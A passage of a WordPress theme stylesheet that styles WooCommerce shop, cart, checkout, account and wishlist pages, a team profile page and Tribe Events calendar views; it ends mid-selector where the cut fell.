.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
    display: none;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
    margin-left: -15px !important;
    margin-right: -15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li {
    margin-bottom: 30px !important;
    padding-left: 15px;
    padding-right: 15px;
}

.shop_single > .summary {
    margin-top: -9px;
}

.shop_single > .summary .product_title {
    color: #1e1666;
    margin-bottom: 12px;
    font-size: 24px;
    line-height: 35px;
}

.shop_single > .summary .woocommerce-product-rating {
    margin-bottom: 17px;
}

.shop_single > .summary > .yith-wcwl-add-to-wishlist {
    display: none !important;
}

.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price {
    margin-bottom: 20px;
    font-size: 25px !important;
    color: #1e1666 !important;
    line-height: 30px;
}

.shop_single > .summary .woocommerce-product-details__short-description {
    margin-bottom: 32px;
    padding-bottom: 20px;
    border-bottom: 1px #d8dada solid;
}

.shop_single > .summary table.group_table {
    margin: 0px 0px 30px 0px;
    font-size: 14px;
}

.shop_single > .summary table.group_table td {
    vertical-align: middle !important;
}

.shop_single > .summary table.group_table td label {
    margin-bottom: 0;
}

.shop_single > .summary .wcppec-checkout-buttons {
    max-width: 120px;
    margin-top: 0;
    margin-bottom: 40px;
}

.shop_single > .summary .product_meta {
    margin-bottom: 25px;
}

.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as {
    display: block;
    margin-bottom: 3px;
}

.shop_single > .summary .product_meta > .sku_wrapper a,
.shop_single > .summary .product_meta > .posted_in a,
.shop_single > .summary .product_meta > .tagged_as a {
    color: inherit;
}

.shop_single > .summary .quantity {
    min-width: 105px;
    margin: 7px 20px 7px 0px !important;
}

.shop_single > .summary .quantity > .input-group-addon {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 30px;
    padding: 0;
    background-color: #f5f5f5;
    border: 1px #d5d5d5 solid;
    border-radius: 50%;
    text-align: center;
    font-size: 17px;
    color: #030712;
    line-height: 27px;
    cursor: pointer;
    user-select: none;
}

.shop_single > .summary .quantity > .qty {
    width: 35px;
    height: 30px;
    float: none;
    margin-left: 5px;
    margin-right: 5px;
    padding: 0px 5px 0px 5px;
    border: none;
    box-shadow: initial;
    text-align: center;
    -moz-appearance: textfield;
}

.shop_single > .summary .quantity > .qty::-webkit-inner-spin-button,
.shop_single > .summary .quantity > .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.shop_single > .summary .quantity > .qty:focus {
    border: none;
}

.shop_single > .summary select {
    height: 40px;
    padding: 0px 10px 0px 10px;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    font-weight: 400;
    font-size: 15px;
    color: #191717;
}

.shop_single > .summary .variations {
    margin-bottom: 30px !important;
}

.shop_single > .summary .variations tr:not(:last-child) td {
    padding-bottom: 15px;
}

.shop_single > .summary .variations label {
    color: initial;
}

.shop_single > .summary form.cart .button {
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.shop_single > .summary form.cart .button:before {
    margin-right: 10px;
    content: "\e655";
    font-family: "themify";
}

.shop_single > .summary .yith-wcwl-add-to-wishlist {
    display: inline-block;
    vertical-align: middle;
    margin-top: 11px;
    margin-left: 18px;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse {
    font-size: 0;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    display: none !important;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a {
    display: block;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
    font-family: 'Themify';
    font-weight: 400;
    font-size: 20px;
    color: #3a3d42;
    line-height: 1;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before {
    content: "\e634";
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
    content: "\e635";
}

/*--------------------------------------------------------------
### Shop Details Box (Style One)
--------------------------------------------------------------*/
.wraper_shop_single.style-one .shop_single_tabs {
    margin-top: 40px;
    margin-bottom: 50px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
    margin-bottom: 30px;
    border-bottom-color: #cfced1;
    text-align: center;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 40px;
    margin-bottom: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li:last-child {
    margin-right: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin-right: 0;
    margin-bottom: -2px;
    padding-bottom: 14px;
    border: none;
    font-weight: 600;
    font-size: 20px;
    color: #1e1666;
    line-height: 30px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a:before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    width: auto;
    height: 3px;
    background-color: #fe5f88;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane h2 {
    color: #1e1666;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item {
    margin-bottom: 12px;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn {
    position: relative;
    width: 100%;
    padding: 11px 40px 10px 20px;
    background-color: #fff;
    border: 1px #d9dbdb solid;
    border-radius: 0;
    box-shadow: initial;
    text-align: left;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
    color: #1e1666;
    line-height: 25px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before {
    position: absolute;
    top: 50%;
    right: 15px;
    z-index: 0;
    content: "\f067";
    font-family: 'FontAwesome';
    font-size: 80%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before {
    content: "\f067";
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2 {
    color: #1e1666;
    margin-top: 15px;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Three)
--------------------------------------------------------------*/
.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs {
    display: table;
    table-layout: fixed;
    margin-bottom: 20px;
    border: 1px #ece9e9 solid;
    text-align: center;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li {
    display: table-cell;
    width: 1%;
    float: none;
    margin-bottom: 0;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li > a {
    display: block;
    margin: 0;
    padding: 7px 10px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #030712;
    line-height: 25px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li.active > a {
    background-color: #ece9e9;
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane h2 {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/
.shop_single table.shop_attributes {
    border: 1px #d8dada solid;
}

.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td {
    padding: 7px 15px;
    font-style: normal;
}

.shop_single table.shop_attributes > tbody > tr > th {
    width: 250px;
    font-weight: 500;
}

.shop_single table.shop_attributes > tbody > tr > td {
    text-align: right;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/
.shop_single .woocommerce-Reviews {
    text-align: left;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 22px 25px 28px 25px;
    background-color: #f9f9f9;
}

.woocommerce #reviews #comments ol.commentlist li > .comment_container {
    position: relative;
    min-height: 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 6px;
    width: 60px;
    padding: 0;
    border: 3px #fff solid;
    border-radius: 50px;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0px 0px 0px 80px;
    padding: 0;
    border: none;
    border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0;
}

.shop_single #review_form .comment-reply-title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
}

.shop_single #review_form #respond label {
    display: block;
}

.shop_single #review_form #respond input[type=text],
.shop_single #review_form #respond input[type=email],
.shop_single #review_form #respond textarea {
    padding: 5px 10px 5px 10px;
    border: 1px #e2e2e2 solid;
    resize: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit] {
    padding-top: 11px !important;
    padding-bottom: 10px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/
.shop_related {
    margin-top: 50px;
}

.shop_related > .related.products > h2 {
    color: #1e1666;
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 28px;
    line-height: 35px;
}

/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/
.woocommerce .cart-empty {
    margin-bottom: 25px;
    text-align: center;
    font-size: 35px;
    line-height: 45px;
}

.woocommerce .return-to-shop {
    text-align: center;
}

.woocommerce .return-to-shop .button {
    background-color: initial;
    border-radius: 0;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/
legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2 {
    margin: 0px 0px 30px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
    font-weight: 400;
    font-size: 24px;
    color: #373834;
    line-height: 35px;
}

.woocommerce form.login,
.woocommerce form.register {
    border: 1px rgba(40, 41, 37, 0.2) solid;
    border-radius: 0;
}

.woocommerce form .form-row label {
    margin: 0px 0px 7px 0px;
    font-weight: 400;
    font-size: 17px;
    color: #30302d;
    line-height: 25px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    height: 40px;
    padding: 0px 10px 0px 10px;
    background: #fff;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 15px;
    color: #191717;
    line-height: 23px;
    resize: none;
    transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row textarea {
    height: 100px;
    padding: 7px 10px 7px 10px;
}

.select2-container .select2-selection {
    height: 40px;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    border-radius: 0;
}

.select2-dropdown {
    border-color: rgba(195, 196, 198, 0.5);
}

.select2-container .select2-selection > .select2-selection__rendered {
    margin-top: 9px;
    font-weight: 400;
    font-size: 15px;
    color: #191717;
    line-height: 23px;
}

.select2-container .select2-selection > .select2-selection__arrow {
    top: 6px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover {
    border-width: 1px;
    border-style: solid;
}

.woocommerce form .form-row input.button {
    margin: 10px 15px 5px 0px;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/
.woocommerce-MyAccount-navigation {
    min-height: 350px;
    padding: 0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul > li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 18px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 16px;
    color: #10101d;
    line-height: 25px;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child {
    margin: 0;
}

.woocommerce-MyAccount-navigation > ul > li:before {
    position: absolute;
    top: 4px;
    left: 0;
    z-index: 0;
    content: "\f101";
    font-family: 'FontAwesome';
    font-size: 15px;
    color: #ff3c24;
    line-height: 15px;
}

.woocommerce-MyAccount-navigation > ul > li > a {
    color: #10101d;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover {
    color: #ff3c24;
}

.woocommerce-MyAccount-content p {
    margin: 0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
    width: 100%;
    max-width: 300px;
    height: 40px;
    margin: 0px 0px 10px 0px;
    padding: 0px 10px 0px 10px;
    background: #fff;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 15px;
    color: #191717;
    line-height: 23px;
    resize: none;
    transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
    max-width: 70px;
    margin-left: 7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus {
    border: 1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/
.woocommerce .product-thumbnail {
    text-align: center;
}

.woocommerce .product-thumbnail .size-woocommerce_thumbnail {
    width: 120px;
}

.woocommerce .quantity .qty {
    height: 40px;
    padding: 0px 5px 0px 0px;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    font-weight: 400;
    font-size: 15px;
    color: #1e1666;
    transition: all 0.3s ease-in-out;
}

.woocommerce .quantity .qty:focus {
    border: 1px #ff3c24 solid;
}

.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    padding-top: 11px !important;
    padding-bottom: 10px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text {
    width: 100%;
    max-width: 180px;
    height: 40px;
    margin: 0px 0px 10px 0px;
    padding: 0px 10px 0px 10px;
    background: #fff;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 15px;
    color: #191717;
    line-height: 23px;
    resize: none;
    transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus {
    border: 1px #ff3c24 solid;
}

.woocommerce .coupon,
.woocommerce .checkout_coupon {
    position: relative;
    width: 100%;
    max-width: 350px;
    border: 2px rgba(0, 0, 0, 0.2) dashed;
}

.woocommerce .coupon:before,
.woocommerce .coupon:after,
.woocommerce .checkout_coupon:before,
.woocommerce .checkout_coupon:after {
    position: absolute;
    top: 10px;
    z-index: 0;
    width: 40px;
    text-align: center;
    font-family: 'themify';
    font-size: 20px;
    line-height: 1;
    opacity: 0.75;
}

.woocommerce .coupon:before,
.woocommerce .checkout_coupon:before {
    left: 0;
    content: "\e613";
}

.woocommerce .coupon:after,
.woocommerce .checkout_coupon:after {
    right: 0;
    content: "\e65d";
}

.woocommerce .coupon input.input-text,
.woocommerce .checkout_coupon input.input-text {
    width: 100% !important;
    height: 42px;
    border: none !important;
    padding: 0px 70px 0px 40px !important;
}

.woocommerce .coupon button.button,
.woocommerce .checkout_coupon button.button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 40px;
    padding: 0 !important;
    background-color: transparent;
    border: none;
    border-radius: 0;
    opacity: 0;
}

.woocommerce table.shop_table {
    width: 100%;
    table-layout: auto;
    margin-bottom: 70px;
    border-collapse: collapse;
    border: none;
    border-radius: 0;
    text-align: center;
}

.woocommerce table.shop_table > thead > tr > th {
    padding-top: 0;
    padding-bottom: 11px;
    border: none !important;
    border-bottom: 2px #e7e7e7 solid !important;
    text-align: left;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    color: #1B1919;
    line-height: 28px;
    letter-spacing: 1px;
}

.woocommerce table.shop_table > thead > tr > th.product-remove,
.woocommerce table.shop_table > thead > tr > th.product-price,
.woocommerce table.shop_table > thead > tr > th.product-quantity,
.woocommerce table.shop_table > thead > tr > th.product-subtotal,
.woocommerce table.shop_table > thead > tr > th.product-stock-status,
.woocommerce table.shop_table > thead > tr > th.product-add-to-cart {
    text-align: center;
}

.woocommerce table.shop_table > tbody > tr > th,
.woocommerce table.shop_table > tbody > tr > td {
    padding: 20px 12px;
    border: none !important;
    border-bottom: 1px #e7e7e7 solid !important;
    text-align: left;
    font-size: 15px;
}

.woocommerce table.shop_table > tbody > tr > th.product-remove,
.woocommerce table.shop_table > tbody > tr > th.product-price,
.woocommerce table.shop_table > tbody > tr > th.product-quantity,
.woocommerce table.shop_table > tbody > tr > th.product-subtotal,
.woocommerce table.shop_table > tbody > tr > th.product-stock-status,
.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart,
.woocommerce table.shop_table > tbody > tr > td.product-remove,
.woocommerce table.shop_table > tbody > tr > td.product-price,
.woocommerce table.shop_table > tbody > tr > td.product-quantity,
.woocommerce table.shop_table > tbody > tr > td.product-subtotal,
.woocommerce table.shop_table > tbody > tr > td.product-stock-status,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart {
    text-align: center;
}

.woocommerce table.shop_table > tbody > tr > th.product-thumbnail,
.woocommerce table.shop_table > tbody > tr > td.product-thumbnail {
    width: 100px;
}

.woocommerce table.shop_table > tbody > tr > th .remove,
.woocommerce table.shop_table > tbody > tr > td .remove {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #1d1d1d;
    border-radius: 50%;
    font-size: 9px;
    color: #fff !important;
    line-height: 21px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce table.shop_table > tbody > tr > th .yith-wcqv-button,
.woocommerce table.shop_table > tbody > tr > td .yith-wcqv-button {
    display: none;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 15px 4px 15px;
    border-width: 2px;
    border-style: solid;
    border-radius: 35px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    letter-spacing: 0.3px;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock {
    border-color: #00a300;
    color: #00a300;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
    border-color: #ee1111;
    color: #ee1111;
}

.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart a,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart a {
    display: inline-block !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
    padding: 20px 30px 0px 30px;
    background-color: rgba(0, 0, 0, 0.05);
}

.woocommerce .cart-collaterals .cart_totals > h2 {
    margin-bottom: 8px;
    padding-bottom: 5px;
    border-bottom: 2px #e7e7e7 solid;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    color: #1B1919;
    line-height: 28px;
    letter-spacing: 1px;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button {
    padding-top: 0;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button img {
    max-width: 120px;
}

/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/
.woocommerce #payment #place_order {
    padding-top: 10px !important;
    padding-bottom: 9px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row .input-checkbox {
    position: static;
}

.woocommerce form #customer_details {
    width: 48%;
    float: left;
}

.woocommerce form #customer_details > [class*='col-'] {
    width: 100%;
    margin-bottom: 20px;
}

.woocommerce form #order_review_heading,
.woocommerce form #order_review {
    width: 48%;
    float: right;
}

.woocommerce form .about_paypal {
    margin-left: 10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/
p.woocommerce-thankyou-order-received {
    margin: 0px 0px 30px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
    font-weight: 400;
    font-size: 24px;
    color: #373834;
    line-height: 35px;
}

/*--------------------------------------------------------------
# YITH WISHLIST POPUP
--------------------------------------------------------------*/
#yith-wcwl-popup-message {
    display: flex;
    align-items: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: 0 !important;
    background-color: rgba(0, 0, 0, 0.5);
    border: none;
    font-size: 0;
}

#yith-wcwl-popup-message #yith-wcwl-message {
    padding: 12px 20px 14px 20px;
    background-color: #fff;
    box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.5);
    font-size: 15px;
    line-height: 26px;
}

/*--------------------------------------------------------------
# Team Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Team Single Page
--------------------------------------------------------------*/
/* wraper_team_single */
.wraper_team_single {
    width: 100%;
}

.wraper_team_single > .container {
    padding-top: 100px;
    padding-bottom: 60px;
}

/*--------------------------------------------------------------
# Team Single Page Style One
--------------------------------------------------------------*/
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard {
    margin-bottom: 30px;
    padding: 28px 30px 30px 30px;
    background-color: #f4f9fd;
    border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard > *:last-child {
    margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h2 {
    margin-bottom: 8px;
    font-size: 24px;
    line-height: 32px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h3 {
    margin-bottom: 15px;
    font-size: 20px;
    line-height: 28px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard p {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard hr {
    margin-top: 0;
    margin-bottom: 22px;
    border-top-color: #e2e2e2;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact {
    margin-top: 5px;
    margin-bottom: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li {
    margin-bottom: 12px;
    font-size: 16px;
    line-height: 26px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li i {
    width: 16px;
    margin-right: 9px;
    color: #193a5e;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li a {
    color: inherit;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social {
    margin-bottom: 20px;
    font-size: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-bottom: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:last-child,
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:only-child {
    margin-right: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #fff;
    border: 1px #d5dde3 solid;
    border-radius: 50%;
    text-align: center;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a i {
    font-size: 16px;
    color: #193a5e;
    line-height: 38px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn {
    padding: 12px 35px 12px 35px;
    background-color: #89be16;
    border: none;
    border-radius: 35px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    cursor: pointer;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn i {
    margin-left: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard {
    margin-bottom: 40px;
    padding: 15px 30px 15px 30px;
    background-color: #f4f9fd;
    border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard > *:last-child {
    margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table {
    margin-bottom: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td {
    padding: 13px 0px 13px 0px;
    border-top: none;
    border-bottom: 1px #e2e2e2 solid;
    font-size: 14px;
    line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:first-child {
    text-align: left;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:last-child {
    text-align: right;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:last-child > td,
.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:only-child > td {
    border-bottom: none;
}

/*--------------------------------------------------------------
# Event Page
--------------------------------------------------------------*/
/* wraper-radiantthemes-event */
.wraper-radiantthemes-event {
    width: 100%;
    height: auto;
}

.wraper-radiantthemes-event > .container {
    padding-top: 70px;
    padding-bottom: 30px;
}

#tribe-bar-form #tribe-bar-views {
    left: 90%;
    width: 10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 7px 15px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    line-height: 20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
    right: 10%;
    width: 90%;
}

#tribe-bar-form {
    background-color: #fff;
    box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.tribe-events-ical {
    display: none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/
.tribe-events-calendar thead th {
    padding-top: 12px;
    padding-bottom: 13px;
    background-color: #252525;
    border: none;
    font-weight: 600;
    font-size: 15px;
    line-height: 25px;
}

#tribe-events-content .tribe-events-calendar td {
    border-color: #e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
